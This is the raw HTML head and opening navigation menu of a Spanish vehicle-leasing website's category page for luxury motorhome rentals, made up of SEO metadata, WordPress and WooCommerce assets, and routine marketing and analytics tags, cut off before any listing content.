

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/
body_size: 22693
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://totalrenting.es/",
  "potentialAction": {
	"@type": "SearchAction",
	"target": {
	  "@type": "EntryPoint",
	  "urlTemplate": "https://totalrenting.es/?s={search_term_string}"
	},
	"query-input": "required name=search_term_string"
  }
}
</script>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K4R5M38');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
	<link rel="apple-touch-icon"
		href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Autocaravanas de Lujo | Precios, Características, Opiniones</title>
<meta name="description" content="Autocaravanas de Lujo ≫ Total Renting ® Descubre AQUÍ ✅ Precios ✅ Características ✅ Opiniones ≫ Mejores ofertas de Renting para Empresas, Particulares, Autónomos."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Autocaravanas de Lujo | Precios, Características, Opiniones" />
<meta property="og:description" content="Autocaravanas de Lujo ≫ Total Renting ® Descubre AQUÍ ✅ Precios ✅ Características ✅ Opiniones ≫ Mejores ofertas de Renting para Empresas, Particulares, Autónomos." />
<meta property="og:url" content="https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/" />
<meta property="og:site_name" content="Total Renting" />
<meta property="article:publisher" content="https://www.facebook.com/TotalRenting/" />
<meta property="og:image" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<meta property="og:image:secure_url" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Pruebas pablo" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Autocaravanas de Lujo | Precios, Características, Opiniones" />
<meta name="twitter:description" content="Autocaravanas de Lujo ≫ Total Renting ® Descubre AQUÍ ✅ Precios ✅ Características ✅ Opiniones ≫ Mejores ofertas de Renting para Empresas, Particulares, Autónomos." />
<meta name="twitter:site" content="@yoseo" />
<meta name="twitter:image" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://totalrenting.es/#place","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"}},{"@type":"AutoRental","@id":"https://totalrenting.es/#organization","name":"Total Renting","url":"https://totalrenting.es","sameAs":["https://www.facebook.com/TotalRenting/","https://twitter.com/yoseo"],"email":"info@totalrenting.es","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"},"logo":{"@type":"ImageObject","@id":"https://totalrenting.es/#logo","url":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","contentUrl":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","caption":"Total Renting","inLanguage":"es","width":"600","height":"600"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-19:00"],"location":{"@id":"https://totalrenting.es/#place"},"image":{"@id":"https://totalrenting.es/#logo"},"telephone":"+34 910 054 050"},{"@type":"WebSite","@id":"https://totalrenting.es/#website","url":"https://totalrenting.es","name":"Total Renting","publisher":{"@id":"https://totalrenting.es/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totalrenting.es","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totalrenting.es/tipos/","name":"Tipos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://totalrenting.es/tipos/autocaravanas-caravanas/","name":"Autocaravanas, Caravanas"}},{"@type":"ListItem","position":"4","item":{"@id":"https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/","name":"Autocaravanas de Lujo"}}]},{"@type":"CollectionPage","@id":"https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/#webpage","url":"https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/","name":"Autocaravanas de Lujo | Precios, Caracter\u00edsticas, Opiniones","isPartOf":{"@id":"https://totalrenting.es/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://totalrenting.es/tipos/autocaravanas-caravanas/autocaravanas-de-lujo/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ClientOpinions-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://totalrenting.es/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.47.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
.widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='comun-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt_pablo-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d71029","button_1_button_hover":"#ac0d21","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#444444","button_3_button_hover":"#363636","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000b29","button_7_button_hover":"#000921","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.8.3" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3" id="handl-utm-grabber-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3" id="ClientOpinions-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/totalrenting.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/9c886b8b5f85ce4e3d1a1b59a891bd15/client.js?service=wp&amp;wpath=https%3A%2F%2Ftotalrenting.es%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.15" id="gravitecnet-js"></script>
<link rel="https://api.w.org/" href="https://totalrenting.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://totalrenting.es/wp-json/wp/v2/categories/1797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totalrenting.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=111363" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":111363},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewPage"} );
            </script>
            
https://totalrenting.es/<script type="text/javascript">



           var ajaxurl = "https://totalrenting.es/wp-admin/admin-ajax.php";

         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-270x270.png" />



    <script>
        (function($) {



            $(document).on('facetwp-loaded', function() {



                $('.facetwp-facet').each(function() {



                    var facet = $(this);

                    var facet_name = facet.attr('data-name');

                    var facet_type = facet.attr('data-type');

                    var facet_label = FWP.settings.labels[facet_name];

                    if (facet_type !== 'pager' && facet_type !== 'sort') {



                        if (('undefined' === typeof FWP.settings.num_choices[facet_name] ||



                                ('undefined' !== typeof FWP.settings.num_choices[facet_name] && FWP.settings.num_choices[facet_name] > 0)) && $('.facet-label[data-for="' + facet_name + '"]').length < 1) {



                            facet.before('<h3¡4 class="facet-label" data-for="' + facet_name + '">' + facet_label + '</h3¡4>');

                        } else if ('undefined' !== typeof FWP.settings.num_choices[facet_name] && !FWP.settings.num_choices[facet_name] > 0) {



                            $('.facet-label[data-for="' + facet_name + '"]').remove();

                        }



                    }



                });

            });

        })(jQuery);
    </script>







	<script data-obct type="text/javascript">
		/** DO NOT MODIFY THIS CODE**/
		!function (_window, _document) {
			var OB_ADV_ID = '0085d67c48198952359118a68f0d5dc207';
			if (_window.obApi) {
				var toArray = function (object) {
					return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
				};
				_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
				return;
			}
			var api = _window.obApi = function () {
				api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
			};
			api.version = '1.1';
			api.loaded = true;
			api.marketerId = OB_ADV_ID;
			api.queue = [];
			var tag = _document.createElement('script');
			tag.async = true;
			tag.src = '//amplify.outbrain.com/cp/obtp.js';
			tag.type = 'text/javascript';
			var script = _document.getElementsByTagName('script')[0];
			script.parentNode.insertBefore(tag, script);
		}(window, document);
		obApi('track', 'PAGE_VIEW', { content: { id: 'XXXXX' }, contentType: 'product' });
	</script>
	<script>
		(function (w, d, t, r, u) {
			var f, n, i;
			w[u] = w[u] || [], f = function () {
				var o = { ti: " 27026303" };
				o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad")
			},
				n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () {
					var s = this.readyState;
					s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
				},
				i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i)
		})
			(window, document, "script", "//bat.bing.com/bat.js", "uetq");
	</script>
	<!-- Meta Pixel Code -->
	<script>
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '624682035808547');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=624682035808547&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->
	<script defer src="https://cdn.overtracking.com/t/tuxT42XT6sYXBEjdA/"></script>
		
	<script>
  // Installation script generated by Spotify Ads Manager
  (function(w, d){
    var id='spdt-capture', n='script';
    if (!d.getElementById(id)) {
      w.spdt =
        w.spdt ||
        function() {
          (w.spdt.q = w.spdt.q || []).push(arguments);
        };
      var e = d.createElement(n); e.id = id; e.async=1;
      e.src = 'https://pixel.byspotify.com/ping.min.js';
      var s = d.getElementsByTagName(n)[0];
      s.parentNode.insertBefore(e, s);
    }
    w.spdt('conf', { key: '0e51708b5ae7480cb2f5ab235f52a36f' });
    w.spdt('view', {
      event_id: 'INSERT_EVENT_ID',
    });
  })(window, document);
</script>
	
	<script src="https://bkp.totalrenting.es/bkp.js" defer></script>

</head>

<body class="archive category category-autocaravanas-de-lujo category-1797 wp-theme-totalRenting theme-totalRenting woocommerce-no-js">
	<script
		type="text/javascript"> _linkedin_partner_id = "3351034"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
	<script
		type="text/javascript"> (function (l) { if (!l) { window.lintrk = function (a, b) { window.lintrk.q.push([a, b]) }; window.lintrk.q = [] } var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })(window.lintrk); </script>
	
	<!-- Hispavista Pixel -->
	<script async src="https://t.hspvst.com/tracking.php?id=2798&e=track"></script>
	<!-- End Hispavista Pixel -->
	
	<noscript> <img height="1" width="1" style="display:none;" alt=""
			src="https://px.ads.linkedin.com/collect/?pid=3351034&fmt=gif" alt="Linkedin TotalRenting" /> </noscript>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4R5M38" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
			<header id="myHeader">
			<div id="myCabecera" class="">
				<div id="navegacion" class="header-left">
					<div id="hamburuesaMobil"><i class="menu-btn"><span>Cerrar</span></i></div>
					<nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-14657" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14657"><a href="https://totalrenting.es/ofertas/">Ofertas</a></li>
<li id="menu-item-14660" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14660"><a href="https://totalrenting.es/particulares/">Particulares</a></li>
<li id="menu-item-14659" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14659"><a href="https://totalrenting.es/autonomos/">Autónomos</a></li>
<li id="menu-item-14658" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658"><a href="https://totalrenting.es/empresas/">Empresas</a></li>
<li id="menu-item-269941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269941"><a href="https://totalrenting.es/motos/">Motos</a></li>
<li id="menu-item-44103" class="secundario Titulo Combustible hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44103"><a href="#">Combustible</a>
<ul class="sub-menu">
	<li id="menu-item-44106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44106"><a href="https://totalrenting.es/coches-electricos/">Eléctricos</a></li>
	<li id="menu-item-44105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44105"><a href="https://totalrenting.es/hibridos/">Híbridos</a></li>
	<li id="menu-item-44696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44696"><a href="https://totalrenting.es/gasolina/">Gasolina</a></li>
	<li id="menu-item-44697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44697"><a href="https://totalrenting.es/diesel/">Diésel</a></li>
</ul>
</li>
<li id="menu-item-44104" class="secundario Titulo Tipos hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44104"><a href="#">Tipo</a>
<ul class="sub-menu">
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44108"><a href="https://totalrenting.es/suv/">Suv</a></li>
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44107"><a href="https://totalrenting.es/familiar/">Familiar</a></li>
	<li id="menu-item-44109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44109"><a href="https://totalrenting.es/coupe/">Coupé</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44110"><a href="https://totalrenting.es/pick-up/">Pick Up</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44111"><a href="https://totalrenting.es/furgonetas/">Furgonetas</a></li>
	<li id="menu-item-44721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44721"><a href="https://totalrenting.es/compactos/">Compacto</a></li>
</ul>
</li>
<li id="menu-item-44720" class="secundario Titulo Tipos Marcas hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44720"><a href="#">Marcas</a>
<ul class="sub-menu">
